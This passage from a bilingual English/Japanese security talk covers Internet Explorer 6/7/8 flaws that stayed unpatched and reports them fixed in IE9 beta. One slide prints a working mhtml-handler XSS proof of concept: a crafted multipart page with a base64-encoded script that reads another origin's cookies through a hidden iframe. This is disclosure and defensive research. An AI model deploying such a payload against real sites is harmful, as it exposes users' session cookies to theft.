

XSS with mhtml handler mhtmlハンドラによるXSS
Should be fixed by MS07-034

Slide 67
XSS with mhtml handler mhtmlハンドラによるXSS
XSS via mhtml again.
mhtmlによるXSS再び
"JavaScript execution via MHTML-scheme" at HTML5 Security Cheatsheet by @Lever_One
http://heideri.ch/jso/#96

Slide 68
XSS with mhtml handler mhtmlハンドラによるXSS
mhtml:http://heideri.ch/jso/test.html!xss.html
<html>
<body>
<b>some content without two new line \n\n</b>
Content-Type: multipart/related; boundary="***"<b>some content without two new line</b>
--***
Content-Location: xss.html
Content-Transfer-Encoding: base64
PGlmcmFtZSBuYW1lPWxvIHN0eWxlPWRpc3BsYXk6bm9uZT48L2lmcmFtZT4NCjxzY3JpcHQ+DQp1 cmw9bG9jYXRpb24uaHJlZjtkb2N1bWVudC5nZXRFbGVtZW50c0J5TmFtZSgnbG8nKVswXS5zcmM9 dXJsLnN1YnN0cmluZyg2LHVybC5pbmRleE9mKCcvJywxNSkpO3NldFRpbWVvdXQoImFsZXJ0KGZy YW1lc1snbG8nXS5kb2N1bWVudC5jb29raWUpIiwyMDAwKTsNCjwvc2NyaXB0PiAgICAg
--
</body> </html>
<iframe name=lo style=display:none></iframe>
<script>
url=location.href;document.getElementsByName('lo')[0].src=url.substring(6,url.indexOf('/',15));setTimeout("alert(frames['lo'].document.cookie)",2000);
</script>

Slide 69
XSS with mhtml handler mhtmlハンドラによるXSS
Published : May 2004 in Japan
2004年5月に日本で公開
Once fixed : Jun 2007 by MS07-034
2007年6月にMS07-034でいったん修正
Reopened : Jun 2010
2010年6月に再発
Affected : IE6 / IE7 / IE8
XP only?

Slide 70
Untouched flaws 放置されたままの脆弱性
affect
flaws
6 7 8
MLang encode conversion issue
✓
✓
✓
✓
JSON Hijack with UTF-7
bypass Content-Disposition
✓
✓
✓
infomation leakage via CSS
✓
✓
✓
JavaScript back-quote issue
✓
✓
✓
XSS with mhtml handler
✓
✓
✓

Slide 71
Untouched flaws 放置されたままの脆弱性
affect
flaws
6 7 8
MLang encode conversion issue
✓
✓
How is
IE9?
✓
✓
JSON Hijack with UTF-7
bypass Content-Disposition
✓
✓
✓
infomation leakage via CSS
✓
✓
✓
JavaScript back-quote issue
✓
✓
✓
XSS with mhtml handler
✓
✓
✓

Slide 72
Untouched flaws 放置されたままの脆弱性
affect
flaws
6 7 8 9
MLang encode conversion issue
✓
✓
✓
✓
JSON Hijack with UTF-7
bypass Content-Disposition
✓
✓
✓
infomation leakage via CSS
✓
✓
✓
JavaScript back-quote issue
✓
✓
✓
XSS with mhtml handler
✓
✓
✓

Slide 73
Fixed at IE9b
IE9ベータでは修正済み

Slide 74
Conclusion
まとめ

Slide 75
Conclusion まとめ
IE6/7/8 have many flaws which were spotted ages ago and still have not been effectively addressed
IE6/7/8とも長いあいだ修正されていない問題が多数存在
These are fixed in IE9 beta.
IE9 betaではそれらは修正済み
Report flaws of IE9 while beta, if you find.
IE9の問題を見つけたならベータの間に報告
  Probably, too slowly to fix after releasing IE9
  IE9リリース後は修正は遅くなるかも!?

Slide 76
References 参考資料
Attacking with Character Encoding for Profit and Fun
http://bit.ly/alE7F3
JUMPERZ.NET
http://www.jumperz.net/test/xss10.jsp
CSSXSSを改良した？手法でmixiのpost_keyを抜き取るデモを作りました - ?D of K
http://d.hatena.ne.jp/ofk/20081111/1226407593
Internet Explorer Cross-Origin CSS Style Sheet Handling Vulnerability - Advisories - Community
http://secunia.com/advisories/41271/
［これはひどい］IEの引用符の解釈 － ＠IT http://www.atmarkit.co.jp/fcoding/articles/webapp/01/webapp01a.html
[openmya:038082] MS07-034: mhtml:プロトコルハン ドラによる任意のスクリプトの実行
http://archive.openmya.devnull.jp/2007.06/msg00060.html
JavaScript execution via MHTML-scheme - HTML5 Security Cheatsheet
http://heideri.ch/jso/#96

Slide 77
Thanks to
David Ross and MSRC for helpful suggestions.
@Lever_One for telling details about mhtml issue.
...and You!
Thank you for your attention.

Slide 78
Question? 質問
mail
  hasegawa@utf-8.jp
  hasegawa@netagent.co.jp
Twitter
  @hasegawayosuke
Web site
  http://utf-8.jp/

